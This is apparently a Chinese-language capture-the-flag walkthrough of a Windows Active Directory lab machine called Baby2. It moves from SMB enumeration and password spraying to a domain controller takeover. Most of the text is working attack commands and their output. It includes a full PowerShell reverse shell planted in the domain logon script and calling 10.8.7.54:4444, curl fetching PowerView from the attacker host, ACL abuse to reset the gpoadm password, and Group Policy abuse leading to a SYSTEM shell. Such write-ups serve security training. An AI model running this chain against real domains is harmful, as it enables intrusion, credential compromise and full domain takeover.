- Difficulty: Medium
- OS: Windows (Active Directory)
Nmap Result
# TCP
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-31 16:28:24Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49678/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50766/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50773/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50788/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
62809/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
# UDP
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldapEnumeration
把解析加到/etc/hosts
sudo vim /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.111.135 baby2.vl dc.baby2.vl
SMB服务开放,尝试无认证访问:
smbclient -U '' -L //baby2.vl/
Password for [WORKGROUP\]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
apps Disk
C$ Disk Default share
docs Disk
homes Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server shareSMB服务有三个非默认文件夹 docs apps homes
share: apps
尝试访问 apps:
smbclient -U '' //baby2.vl/apps
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 8 05:12:59 2023
.. D 0 Wed Aug 23 06:10:21 2023
dev D 0 Fri Sep 8 05:13:50 2023
6126847 blocks of size 4096. 1960577 blocks available
smb: \> cd dev
smb: \dev\> ls
. D 0 Fri Sep 8 05:13:50 2023
.. D 0 Fri Sep 8 05:12:59 2023
CHANGELOG A 108 Fri Sep 8 05:16:15 2023
login.vbs.lnk A 1800 Fri Sep 8 05:13:23 2023
6126847 blocks of size 4096. 1960537 blocks available
smb: \dev\> get CHANGELOG
getting file \dev\CHANGELOG of size 108 as CHANGELOG (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \dev\> get login.vbs.lnk
getting file \dev\login.vbs.lnk of size 1800 as login.vbs.lnk (1.1 KiloBytes/sec) (average 0.7 KiloBytes/sec)apps共享下有两个文件,下载下来查看:
-> cat CHANGELOG
[0.2]
- Added automated drive mapping
[0.1]
- Rolled out initial version of the domain logon script
-> file login.vbs.lnk
login.vbs.lnk: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Unicoded, MachineID dc, EnableTargetMetadata KnownFolderID F38BF404-1D43-42F2-9305-67DE0B28FC23, Archive, ctime=Tue Aug 22 09:28:18 2023, atime=Sat Sep 2 04:55:51 2023, mtime=Sat Sep 2 04:55:51 2023, length=992, window=normal, IDListSize 0x0239, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\SYSVOL\sysvol\baby2.vl\scripts\"
-> strings login.vbs.lnk
/C:\
Windows
SYSVOL
sysvol
baby2.vl
scripts
login.vbs
C:\Windows\SYSVOL\sysvol\baby2.vl\scripts\
\\DC\NETLOGON
login.vbs
a~Md
a~Md
1SPS
sf"i
1SPS
1SPS0
1SPS
jc(=
1SPS两个文件分别为一个日志和一个windows快捷方式。日志里提到login.vbs为用户登录脚本,当用户登录时会自动执行。因为login.vbs.lnk是一个二进制文件,使用strings提取其中的字符串, 发现指向\\DC\NETLOGON\login.vbs. 连接到这个share查看:
smbclient -U '' //baby2.vl/NETLOGON
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 23 05:28:27 2023
.. D 0 Wed Aug 23 03:43:55 2023
login.vbs A 992 Sun Sep 3 00:55:51 2023
6126847 blocks of size 4096. 1996446 blocks available
smb: \> get login.vbs
getting file \login.vbs of size 992 as login.vbs (1.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)login.vbs:
Sub MapNetworkShare(sharePath, driveLetter)
Dim objNetwork
Set objNetwork = CreateObject("WScript.Network")
' Check if the drive is already mapped
Dim mappedDrives
Set mappedDrives = objNetwork.EnumNetworkDrives
Dim isMapped
isMapped = False
For i = 0 To mappedDrives.Count - 1 Step 2
If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
isMapped = True
Exit For
End If
Next
If isMapped Then
objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
End If
objNetwork.MapNetworkDrive driveLetter & ":", sharePath
If Err.Number = 0 Then
WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
Else
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"一个vbs脚本,当用户登录时会尝试把V,L盘符map到apps和docs共享文件夹上。看看是否对这个文件夹有写入权限:
smb: \dev\> !echo 123 > 123
smb: \dev\> put 123
NT_STATUS_ACCESS_DENIED opening remote file \dev\123无写入权限,暂且搁置.
share: homes
查看homes:
smbclient -U '' //baby2.vl/homes
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Sep 3 00:45:25 2023
.. D 0 Wed Aug 23 06:10:21 2023
Amelia.Griffiths D 0 Wed Aug 23 06:17:06 2023
Carl.Moore D 0 Wed Aug 23 06:17:06 2023
Harry.Shaw D 0 Wed Aug 23 06:17:06 2023
Joan.Jennings D 0 Wed Aug 23 06:17:06 2023
Joel.Hurst D 0 Wed Aug 23 06:17:06 2023
Kieran.Mitchell D 0 Wed Aug 23 06:17:06 2023
library D 0 Wed Aug 23 06:22:47 2023
Lynda.Bailey D 0 Wed Aug 23 06:17:06 2023
Mohammed.Harris D 0 Wed Aug 23 06:17:06 2023
Nicola.Lamb D 0 Wed Aug 23 06:17:06 2023
Ryan.Jenkins D 0 Wed Aug 23 06:17:06 2023homes文件夹下有一些用户名文件夹,但每个都是空的。先把用户名提取出来做记录:
echo \
' Amelia.Griffiths D 0 Wed Aug 23 06:17:06 2023
Carl.Moore D 0 Wed Aug 23 06:17:06 2023
Harry.Shaw D 0 Wed Aug 23 06:17:06 2023
Joan.Jennings D 0 Wed Aug 23 06:17:06 2023
Joel.Hurst D 0 Wed Aug 23 06:17:06 2023
Kieran.Mitchell D 0 Wed Aug 23 06:17:06 2023
library D 0 Wed Aug 23 06:22:47 2023
Lynda.Bailey D 0 Wed Aug 23 06:17:06 2023
Mohammed.Harris D 0 Wed Aug 23 06:17:06 2023
Nicola.Lamb D 0 Wed Aug 23 06:17:06 2023
Ryan.Jenkins D 0 Wed Aug 23 06:17:06 2023' \
| cut -d ' ' -f 3 > users
cat users
Amelia.Griffiths
Carl.Moore
Harry.Shaw
Joan.Jennings
Joel.Hurst
Kieran.Mitchell
library
Lynda.Bailey
Mohammed.Harris
Nicola.Lamb
Ryan.Jenkinsshare: docs
无权访问docs文件夹.
smbclient -U '' //baby2.vl/docs
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*ntlm-theft - Failed
因为猜测homes每个文件夹绑定的可能是每个用户的documents目录或者desktop目录,可以尝试上传ntlm-theft生成的文件到每个目录下,看看能不能窃取到用户ntlm hash:
➜ theft git:(master) ✗ smbclient -U '' //baby2.vl/homes
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Sep 3 00:45:25 2023
.. D 0 Wed Aug 23 06:10:21 2023
Amelia.Griffiths D 0 Wed Aug 23 06:17:06 2023
Carl.Moore D 0 Wed Aug 23 06:17:06 2023
Harry.Shaw D 0 Wed Aug 23 06:17:06 2023
Joan.Jennings D 0 Wed Aug 23 06:17:06 2023
Joel.Hurst D 0 Wed Aug 23 06:17:06 2023
Kieran.Mitchell D 0 Wed Aug 23 06:17:06 2023
library D 0 Wed Aug 23 06:22:47 2023
Lynda.Bailey D 0 Wed Aug 23 06:17:06 2023
Mohammed.Harris D 0 Wed Aug 23 06:17:06 2023
Nicola.Lamb D 0 Wed Aug 23 06:17:06 2023
Ryan.Jenkins D 0 Wed Aug 23 06:17:06 2023
6126847 blocks of size 4096. 2019307 blocks available
smb: \> cd Amelia.Griffiths\
smb: \Amelia.Griffiths\> prompt off
smb: \Amelia.Griffiths\> mput *
putting file Autorun.inf as \Amelia.Griffiths\Autorun.inf (0.1 kb/s) (average 0.1 kb/s)
putting file theft.scf as \Amelia.Griffiths\theft.scf (0.1 kb/s) (average 0.1 kb/s)
putting file theft.rtf as \Amelia.Griffiths\theft.rtf (0.2 kb/s) (average 0.1 kb/s)
putting file theft-(stylesheet).xml as \Amelia.Griffiths\theft-(stylesheet).xml (0.2 kb/s) (average 0.2 kb/s)
putting file theft-(remotetemplate).docx as \Amelia.Griffiths\theft-(remotetemplate).docx (26.2 kb/s) (average 7.0 kb/s)
putting file theft.htm as \Amelia.Griffiths\theft.htm (0.1 kb/s) (average 5.6 kb/s)
putting file theft.vbs.lnk as \Amelia.Griffiths\theft.vbs.lnk (2.6 kb/s) (average 5.2 kb/s)
putting file theft-(icon).url as \Amelia.Griffiths\theft-(icon).url (0.2 kb/s) (average 4.7 kb/s)
putting file theft-(externalcell).xlsx as \Amelia.Griffiths\theft-(externalcell).xlsx (8.2 kb/s) (average 5.0 kb/s)
putting file theft-(frameset).docx as \Amelia.Griffiths\theft-(frameset).docx (15.0 kb/s) (average 5.9 kb/s)
putting file theft-(fulldocx).xml as \Amelia.Griffiths\theft-(fulldocx).xml (82.5 kb/s) (average 13.8 kb/s)
putting file theft.jnlp as \Amelia.Griffiths\theft.jnlp (0.3 kb/s) (average 12.9 kb/s)
putting file theft.wax as \Amelia.Griffiths\theft.wax (0.1 kb/s) (average 12.0 kb/s)
putting file theft.m3u as \Amelia.Griffiths\theft.m3u (0.1 kb/s) (average 11.2 kb/s)
putting file theft-(includepicture).docx as \Amelia.Griffiths\theft-(includepicture).docx (12.2 kb/s) (average 11.3 kb/s)
putting file desktop.ini as \Amelia.Griffiths\desktop.ini (0.1 kb/s) (average 10.7 kb/s)
putting file theft.pdf as \Amelia.Griffiths\theft.pdf (1.1 kb/s) (average 10.1 kb/s)
putting file theft.asx as \Amelia.Griffiths\theft.asx (0.2 kb/s) (average 9.6 kb/s)
putting file theft.application as \Amelia.Griffiths\theft.application (2.3 kb/s) (average 9.2 kb/s)
putting file theft-(url).url as \Amelia.Griffiths\theft-(url).url (0.1 kb/s) (average 8.8 kb/s)
...打开responder并监听,但没有窃取到ntlm.
Check NPuser
因为有了一个用户名列表,尝试用impacket组件里的getnpuser查看是否有用户不需要pre-authentication:
impacket-GetNPUsers -usersfile users -no-pass -dc-host baby2.vl -dc-ip baby2.vl baby2.vl/
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Amelia.Griffiths doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Carl.Moore doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Harry.Shaw doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Joan.Jennings doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Joel.Hurst doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kieran.Mitchell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User library doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Lynda.Bailey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Mohammed.Harris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Nicola.Lamb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ryan.Jenkins doesn't have UF_DONT_REQUIRE_PREAUTH setPassword Spray
使用nxc密码喷射,查看是否有用户把用户名当做密码:
nxc smb baby2.vl -u users -p users
SMB 10.10.111.135 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.111.135 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Carl.Moore:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Harry.Shaw:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Joan.Jennings:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Joel.Hurst:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Kieran.Mitchell:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\library:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Lynda.Bailey:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Mohammed.Harris:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Nicola.Lamb:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Ryan.Jenkins:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [-] baby2.vl\Amelia.Griffiths:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.111.135 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore获得valid user, Carl.Moore:Carl.Moore
遍历用户对共享文件夹的权限:
nxc smb baby2.vl -u Carl.Moore -p Carl.Moore --shares
SMB 10.10.111.135 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.111.135 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.111.135 445 DC [*] Enumerated shares
SMB 10.10.111.135 445 DC Share Permissions Remark
SMB 10.10.111.135 445 DC ----- ----------- ------
SMB 10.10.111.135 445 DC ADMIN$ Remote Admin
SMB 10.10.111.135 445 DC apps READ,WRITE
SMB 10.10.111.135 445 DC C$ Default share
SMB 10.10.111.135 445 DC docs READ,WRITE
SMB 10.10.111.135 445 DC homes READ,WRITE
SMB 10.10.111.135 445 DC IPC$ READ Remote IPC
SMB 10.10.111.135 445 DC NETLOGON READ Logon server share
SMB 10.10.111.135 445 DC SYSVOL READ Logon server share用户对之前不能访问的docs有读写权限, 尝试以carl访问:
smbclient -U 'Carl.Moore' //baby2.vl/docs
Password for [WORKGROUP\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Sep 1 15:15:23 2025
.. D 0 Wed Aug 23 06:10:21 2023
6126847 blocks of size 4096. 2018948 blocks available空文件夹,再次尝试上传ntlm-theft生成的文件并用responder监听,依然没有窃取到hash.
Initial Foothold
smbclient -U 'Carl.Moore' //baby2.vl/NETLOGON
Password for [WORKGROUP\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Sep 1 15:19:31 2025
.. D 0 Wed Aug 23 03:43:55 2023
login.vbs A 992 Sun Sep 3 00:55:51 2023
6126847 blocks of size 4096. 2018322 blocks available
smb: \> put 123
NT_STATUS_ACCESS_DENIED opening remote file \123
➜ baby2 smbclient -U 'Carl.Moore' //baby2.vl/SYSVOL
Password for [WORKGROUP\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 23 03:37:36 2023
.. D 0 Wed Aug 23 03:37:36 2023
baby2.vl Dr 0 Wed Aug 23 03:37:36 2023
6126847 blocks of size 4096. 2018342 blocks available
smb: \> cd baby2.vl
smb: \baby2.vl\> ls
. D 0 Wed Aug 23 03:43:55 2023
.. D 0 Wed Aug 23 03:37:36 2023
DfsrPrivate DHSr 0 Wed Aug 23 03:43:55 2023
Policies D 0 Wed Aug 23 03:37:41 2023
scripts D 0 Wed Aug 23 05:28:27 2023
6126847 blocks of size 4096. 2018342 blocks available
smb: \baby2.vl\> cd scripts
smb: \baby2.vl\scripts\> ls
. D 0 Wed Aug 23 05:28:27 2023
.. D 0 Wed Aug 23 03:43:55 2023
login.vbs A 992 Sun Sep 3 00:55:51 2023
6126847 blocks of size 4096. 2018342 blocks available
smb: \baby2.vl\scripts\> put 123
putting file 123 as \baby2.vl\scripts\123 (0.0 kb/s) (average 0.0 kb/s)搜索一番后,发现虽然/SYSVOL/baby2.vl/scripts/和/NETLOGON/为同一个文件夹,但用户Carl.Moore对SYSVOL/baby2.vl/sciprts有写入权限,但对NETLOGON无写入权限.
- SYSVOL是一个共享文件夹,包含域的组策略 (GPO) 和脚本。
- NETLOGON是
SYSVOL\domainname\scripts的一个单独共享 - 对于NETLOGON, 微软专门加了限制,普通用户只能读,只有管理员能写,防止登录脚本被篡改. 但对与SYSVOL可能因为 NTFS 权限继承/配置,给了用户写权限。
现在可以上传一个vbs reverse shell脚本替换login.vbs这样当用户登录时就会触发并获得shell
login.vbs
Set revShell = CreateObject("WScript.Shell")
revShell.run "powershell -nop -c ""$client = New-Object System.Net.Sockets.TCPClient('10.8.7.54',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"""smbclient -U 'Carl.Moore' //baby2.vl/SYSVOL
Password for [WORKGROUP\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> cd baby2.vl
smb: \baby2.vl\> cd scripts
smb: \baby2.vl\scripts\> put login.vbs
putting file login.vbs as \baby2.vl\scripts\login.vbs (0.7 kb/s) (average 0.7 kb/s)
smb: \baby2.vl\scripts\> exit
➜ baby2 nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.7.54] from (UNKNOWN) [10.10.111.135] 52639
PS C:\Windows\system32> whoami
baby2\amelia.griffiths
PS C:\Windows\system32> cd /
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 8/27/2023 10:02 AM Program Files
d----- 8/22/2023 10:30 AM Program Files (x86)
d----- 8/22/2023 1:10 PM shares
d----- 8/22/2023 12:35 PM temp
d-r--- 8/22/2023 12:54 PM Users
d----- 8/27/2023 10:12 AM Windows
-a---- 8/22/2023 12:51 PM 36 user.txt获得用户 amelia.griffiths
Privilege Esacalation
因为知道carl.moore的密码,可以使用bloodhound-python来远程提取AD域内架构信息:
bloodhound-python -c All -u 'Carl.Moore' -d baby2.vl --zip -ns 10.10.111.135
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
Password:
INFO: Found AD domain: baby2.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 16 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.baby2.vl
INFO: Done in 00M 45S
INFO: Compressing output into 20250901160522_bloodhound.zip打开bloodhound上传数据,并查看用户amelia.griffiths

amelia属于legacy组,这个组的成员对GPOADM有WriteOwner和WriteACL权限
- WriteOwner: 允许修改对象所有者。修改后可对对象做到完全控制。
- WriteACL: 允许修改对象ACL。可授予自己对对象的任何权限,例如授予自己GenericAll权限。
根据bloodhound的提示
我们可以利用powerview来授予用户amelia对GPOADm的GenericAll权限, 上传Powerview并执行:
PS C:\users\amelia.griffiths\desktop> curl -o pw.ps1 http://10.8.7.54/powerview.ps1
PS C:\users\amelia.griffiths\desktop> Import-module ./pw.ps1
PS C:\users\amelia.griffiths\desktop> Add-DomainObjectAcl -TargetIdentity 'gpoadm' -PrincipalIdentity 'amelia.griffiths' -Rights All -Verbose
Add-DomainObjectAcl -TargetIdentity 'gpoadm' -PrincipalIdentity 'amelia.griffiths' -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DC.BABY2.VL/DC=BABY2,DC=VL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=amelia.griffiths)(name=amelia.griffiths)(dnshostname=
amelia.griffiths))))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DC.BABY2.VL/DC=BABY2,DC=VL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=gpoadm)(name=gpoadm)(displayname=gpoadm))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Amelia
Griffiths,OU=office,DC=baby2,DC=vl 'All' on
CN=gpoadm,OU=gpo-management,DC=baby2,DC=vl
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Amelia
Griffiths,OU=office,DC=baby2,DC=vl rights GUID
'00000000-0000-0000-0000-000000000000' on
CN=gpoadm,OU=gpo-management,DC=baby2,DC=vl
PS C:\users\amelia.griffiths\desktop> net user gpoadm jojo1234! /domain
net user gpoadm jojo1234! /domain
The command completed successfully.成功修改gpoadm的密码为jojo1234! bloodhound定位到gpoadm:

该用户对default domain policy有GenericAll权限,我们可以对应用这个GPO的域做任何想做的事情,例如设置一个以指定用户上下文的计划任务来获得reverseshell, 修改本地admin组等。
利用pyGPOAbuse, 可以很容易的滥用这个权限来执行命令:
python3 pygpoabuse.py -gpo-id '31B2F340-016D-11D2-945F-00C04FB984F9' -command 'net localgroup Administrators gpoadm /add' baby2.vl/gpoadm:'jojo1234!'
SUCCESS:root:ScheduledTask TASK_cf73d8fb created!

[+] ScheduledTask TASK_cf73d8fb created!- GPOid可以在bloodhound中找到:
- 或使用Powerview:
PS C:\users\amelia.griffiths\desktop> Get-DomainPolicy
Get-DomainPolicy
Unicode : @{Unicode=yes}
SystemAccess : @{PasswordComplexity=0; LockoutBadCount=0;
RequireLogonToChangePassword=0;
ForceLogoffWhenHourExpire=0; ClearTextPassword=1;
LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600;
MaxClockSkew=5; TicketValidateClient=1}
Version : @{signature="$CHICAGO$"; Revision=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\SAM\RelaxMinimu
mPasswordLengthLimits=System.Object[]; MACHINE\System\Curr
entControlSet\Control\Lsa\NoLMHash=System.Object[]}
Path : \\baby2.vl\sysvol\baby2.vl\Policies\{31B2F340-016D-11D2-94
5F-00C04FB984F9}\MACHINE\Microsoft\Windows
NT\SecEdit\GptTmpl.inf
GPOName : {31B2F340-016D-11D2-945F-00C04FB984F9} # GPOid
GPODisplayName : Default Domain Policy计划任务执行后,就可以使用impacket-psexec 来获取system权限:
impacket-psexec gpoadm:'jojo1234!'@baby2.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on baby2.vl.....
[*] Found writable share ADMIN$
[*] Uploading file rhPgfTxj.exe
[*] Opening SVCManager on baby2.vl.....
[*] Creating service ZLpM on baby2.vl.....
[*] Starting service ZLpM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is E6F3-2485
Directory of C:\Users\Administrator\Desktop
08/22/2023 12:50 PM <DIR> .
08/22/2023 10:08 AM <DIR> ..
08/22/2023 12:51 PM 36 root.txt
1 File(s) 36 bytes
2 Dir(s) 8,268,775,424 bytes freeHappy Hacking!

Comments NOTHING